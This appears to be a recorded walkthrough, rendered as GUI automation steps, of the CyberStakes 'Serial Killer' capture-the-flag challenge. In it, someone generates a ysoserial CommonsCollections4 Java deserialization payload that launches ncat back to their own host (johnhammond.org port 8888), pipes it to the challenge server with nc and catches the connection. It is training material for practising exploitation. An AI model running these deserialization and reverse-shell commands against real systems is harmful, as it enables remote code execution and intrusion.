
pyautogui.scroll(-3)

# Pipe the payload file to challenge.acictf.com 10117 with nc, getting a NullPointerException trace
pyautogui.write('nc challenge.acictf.com 10117')

pyautogui.press('Return')

pyautogui.write('cat payload | nc challenge.acictf.com 10117')

# View the Serial Killer challenge hints on CyberStakes, noting ncat is installed on the target
pyautogui.click(70, 28)

pyautogui.click(298, 312)

pyautogui.scroll(-3)

# Stop tcpdump and start an nc -lnvp 8888 listener on johnhammond.org
pyautogui.press('ctrl+c')

pyautogui.write('nc -lnvp 99')
pyautogui.click(640, 330)
pyautogui.write('cat payload | nc challenge.acictf.com 10117')

pyautogui.press('Return')
pyautogui.write('l')

# Regenerate the CommonsCollections4 ncat payload and resend it to challenge.acictf.com 10117, receiving a connection
pyautogui.write('java -jar ysoserial-multiarg-cf44df121a-1.jar  CommonsCollections4 ncat johnhammond.org 8888 > payload')

pyautogui.press('Return')
pyautogui.write('cat payload | nc challenge.acictf.com 10117')
